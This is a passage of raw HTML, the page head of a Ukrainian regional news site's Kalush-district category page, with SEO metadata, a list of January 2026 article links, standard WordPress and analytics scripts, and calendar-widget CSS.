

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pik.net.ua/kaluskyj-rajon/
body_size: 24624
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Калуський район новини - ПІК ПІК</title>
    <link rel="pingback" href="https://pik.net.ua/xmlrpc.php" />
            <meta property="og:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name="twitter:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Актуальні новини Калуський район. ПІК - прикарпатська інформаційна корпорація -&gt;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pik.net.ua/kaluskyj-rajon/" />
<link rel="next" href="https://pik.net.ua/kaluskyj-rajon/page/2/" />
<meta property="og:locale" content="uk_UA">
<meta property="og:type" content="object">
<meta property="og:title" content="Калуський район новини - ПІК">
<meta property="og:description" content="Актуальні новини Калуський район. ПІК - прикарпатська інформаційна корпорація -&gt;">
<meta property="og:url" content="https://pik.net.ua/kaluskyj-rajon/">
<meta property="og:site_name" content="ПІК">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Калуський район новини - ПІК">
<meta name="twitter:description" content="Актуальні новини Калуський район. ПІК - прикарпатська інформаційна корпорація -&gt;">
<meta name="twitter:site" content="@yaroslav">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://pik.net.ua/#company",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "logo": {
                "@type": "ImageObject",
                "url": "https://pik.net.ua/wp-content/uploads/2020/02/logo-default.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://pik.net.ua/#website",
            "url": "https://pik.net.ua",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "publisher": {
                "@id": "https://pik.net.ua/#company"
            },
            "inLanguage": "uk",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pik.net.ua/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "CollectionPage",
            "@id": "https://pik.net.ua/kaluskyj-rajon/#webpage",
            "url": "https://pik.net.ua/kaluskyj-rajon/",
            "name": "\u041a\u0430\u043b\u0443\u0441\u044c\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d \u043d\u043e\u0432\u0438\u043d\u0438 - \u041f\u0406\u041a",
            "isPartOf": {
                "@id": "https://pik.net.ua/#website"
            },
            "inLanguage": "uk"
        },
        {
            "@type": "ItemList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "url": "https://pik.net.ua/2026/01/14/grafik-vymknennya-svitla-na-prykarpatti-15-sichnya/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "url": "https://pik.net.ua/2026/01/14/pid-chas-sluzhby-pomer-soldat-z-kalushhyny-oleksandr-hrystynin-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "url": "https://pik.net.ua/2026/01/14/na-kalushhyni-molodyk-pronyk-u-chuzhe-avto-a-todi-jogo-pidpalyv-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "url": "https://pik.net.ua/2026/01/14/zminy-v-grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-na-14-sichnya/"
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "url": "https://pik.net.ua/2026/01/13/u-kalushi-120-pratsivnykiv-rozchyshhuyut-misto-vid-snigu-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 6,
                    "url": "https://pik.net.ua/2026/01/13/na-prykarpatti-onovyly-grafiky-vidklyuchennya-svitla-13-sichnya/"
                },
                {
                    "@type": "ListItem",
                    "position": 7,
                    "url": "https://pik.net.ua/2026/01/13/na-prykarpatti-porushyly-kryminalne-provadzhennya-proty-golovy-odniyeyi-z-gromad-shho-vidomo/"
                },
                {
                    "@type": "ListItem",
                    "position": 8,
                    "url": "https://pik.net.ua/2026/01/12/kaluski-dzyudoyisty-nalagodzhuyut-mizhnarodnu-spivpratsyu-z-klubom-u-belgiyi-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 9,
                    "url": "https://pik.net.ua/2026/01/12/studenty-z-kalusha-zmozhut-stazhuvatysya-na-belgijskyh-pidpryyemstvah/"
                },
                {
                    "@type": "ListItem",
                    "position": 10,
                    "url": "https://pik.net.ua/2026/01/12/mer-kalusha-z-robochym-vizytom-vidvidav-belgijske-misto-merelbeke-melle/"
                },
                {
                    "@type": "ListItem",
                    "position": 11,
                    "url": "https://pik.net.ua/2026/01/12/na-kalushhyni-pid-chas-pozhezhi-avtomobilya-travmuvavsya-cholovik-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 12,
                    "url": "https://pik.net.ua/2026/01/12/590904/"
                },
                {
                    "@type": "ListItem",
                    "position": 13,
                    "url": "https://pik.net.ua/2026/01/12/na-kalushhyni-shkolyari-ta-vchyteli-zibraly-140-tysyach-gryven-pid-chas-rizdvyanoyi-kolyady-foto/"
                },
                {
                    "@type": "ListItem",
                    "position": 14,
                    "url": "https://pik.net.ua/2026/01/10/grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-11-grudnya/"
                },
                {
                    "@type": "ListItem",
                    "position": 15,
                    "url": "https://pik.net.ua/2026/01/10/yakoyu-bude-pogoda-11-sichnya-v-ivano-frankivsku-ta-oblasti/"
                },
                {
                    "@type": "ListItem",
                    "position": 16,
                    "url": "https://pik.net.ua/2026/01/10/posered-dorogy-pomer-cholovik/"
                }
            ],
            "mainEntityOfPage": {
                "@id": "https://pik.net.ua/kaluskyj-rajon/#webpage"
            }
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.iconify.design' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ПІК &raquo; Калуський район Канал категорії" href="https://pik.net.ua/kaluskyj-rajon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pik.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pik.net.ua/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://pik.net.ua/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pik.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-css' href='https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/plugins.min.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7" id="scripts-js"></script>
<script type="text/javascript" src="https://code.iconify.design/1/1.0.0-rc1/iconify.min.js?ver=6.5.7" id="iconify-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CX70VRCC77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pik.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CX70VRCC77");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pik.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://pik.net.ua/wp-json/wp/v2/categories/244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pik.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
        /* General Calendar Table Styling */
        .satej_it_com_ajax-calendar {
            position: relative;
            width: 100%;
            border-collapse: collapse; /* Ensure borders are collapsed */
            border-radius: 8px; /* Rounded corners for the whole table */
            overflow: hidden; /* Ensures border-radius applies to content */
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
            background-color: #ffffff; /* White background for the calendar body */
            table-layout: fixed; /* Crucial for equal column widths */
        }

        /* Table Headers (Weekdays) */
        .satej_it_com_ajax-calendar th {
            background-color: #2cb2bc; /* Consistent background */
            color: #FFFFFF;
            font-weight: 600; /* Slightly bolder for emphasis */
            padding: 10px 5px; /* Increased padding for better spacing */
            text-align: center;
            font-size: 15px; /* Slightly adjusted font size */
            text-transform: uppercase; /* Make weekdays uppercase */
            letter-spacing: 0.5px;
            width: calc(100% / 7); /* Distribute width equally among 7 columns */
        }

        /* Specific top-left and top-right th for rounded corners */
        .satej_it_com_ajax-calendar thead tr:first-child th:first-child {
            border-top-left-radius: 8px;
        }
        .satej_it_com_ajax-calendar thead tr:first-child th:last-child {
            border-top-right-radius: 8px;
        }

        /* Table Cells (Days) */
        .satej_it_com_ajax-calendar td {
            border: 1px solid #e0e0e0; /* Lighter border color */
            padding: 0; /* Remove default padding from td, let inner elements handle it */
            vertical-align: middle; /* Vertically center content */
            height: 50px; /* Give cells a consistent height */
        }

        /* Links for days with posts */
        .satej_it_com_ajax-calendar tbody td a.has-post {
            background-color: #00a000; /* A slightly brighter green */
            color: #FFFFFF;
            display: flex; /* Keep flex for inner centering */
            align-items: center; /* Vertically center content */
            justify-content: center; /* Horizontally center content */
            padding: 6px 0;
            width: 100%;
            height: 100%; /* Make the link fill the cell */
            text-decoration: none; /* Remove underline */
            font-weight: bold;
            transition: background-color 0.2s ease-in-out; /* Smooth transition on hover */
        }

        .satej_it_com_ajax-calendar tbody td a.has-post:hover {
            background-color: #006400; /* Darker green on hover */
        }

        /* Spans for days without posts */
        .satej_it_com_ajax-calendar span.no-post {
            display: flex; /* Keep flex for inner centering */
            align-items: center; /* Vertically center content */
            justify-content: center; /* Horizontally center content */
            padding: 6px 0;
            width: 100%;
            height: 100%; /* Make the span fill the cell */
            color: #555555; /* Softer text color for days without posts */
        }

        /* Padding cells (empty cells) */
        .satej_it_com_ajax-calendar .pad {
            background-color: #f9f9f9; /* Slightly different background for padding cells */
        }

        /* Today's Date Styling */
        .satej_it_com_ajax-calendar td.today {
            border: 2px solid #2cb2bc; /* More prominent border for today */
        }

        .satej_it_com_ajax-calendar td.today a,
        .satej_it_com_ajax-calendar td.today span {
            background-color: #2cb2bc !important; /* Keep important to override other backgrounds */
            color: #FFFFFF;
            font-weight: bold;
        }

        /* Navigation (Top) */
        .satej_it_com_ajax-calendar .calendar-nav-top {
            background-color: #2cb2bc; /* Consistent background */
            padding: 10px 0; /* Add padding */
            border-bottom: 1px solid #259fa8; /* Subtle separator */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top div {
            display: flex;
            justify-content: space-between; /* Changed to space-between for better distribution */
            align-items: center;
            padding: 0 15px; /* Add horizontal padding inside the nav */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top a {
            color: #FFFFFF;
            font-size: 20px; /* Slightly smaller for better balance */
            text-decoration: none;
            padding: 5px 10px;
            border-radius: 4px;
            transition: background-color 0.2s ease-in-out;
        }

        .satej_it_com_ajax-calendar .calendar-nav-top a:hover {
            background-color: rgba(255, 255, 255, 0.2); /* Subtle hover effect */
        }

        .satej_it_com_ajax-calendar .calendar-nav-top .current-month-link {
            font-size: 22px; /* Emphasize current month */
            font-weight: bold;
            color: #FFFFFF;
            text-decoration: none;
            cursor: pointer; /* Indicate it's clickable */
        }

        /* Navigation (Bottom) */
        .satej_it_com_ajax-calendar tfoot td {
            border: none; /* Remove borders from footer cells */
            padding: 0; /* Remove default padding */
        }

        .satej_it_com_ajax-calendar tfoot td a {
            background-color: #2cb2bc; /* Consistent background */
            color: #FFFFFF;
            display: block;
            padding: 10px 0; /* More padding for better touch targets */
            width: 100% !important;
            text-decoration: none;
            font-weight: bold;
            transition: background-color 0.2s ease-in-out;
        }

        .satej_it_com_ajax-calendar tfoot td a:hover {
            background-color: #259fa8; /* Slightly darker on hover */
        }

        .satej_it_com_ajax-calendar tfoot .nav-prev {
            text-align: left;
            border-bottom-left-radius: 8px; /* Rounded corner */
            overflow: hidden; /* Ensure radius applies */
        }

        .satej_it_com_ajax-calendar tfoot .nav-next {
            text-align: right;
            border-bottom-right-radius: 8px; /* Rounded corner */
            overflow: hidden; /* Ensure radius applies */
        }

        .satej_it_com_ajax-calendar tfoot .nav-prev a {
            padding-left: 15px; /* Adjust padding for text alignment */
        }

        .satej_it_com_ajax-calendar tfoot .nav-next a {
            padding-right: 15px; /* Adjust padding for text alignment */
        }


        /* Dropdown Selectors */
        #ajax_ac_widget .select_ca {
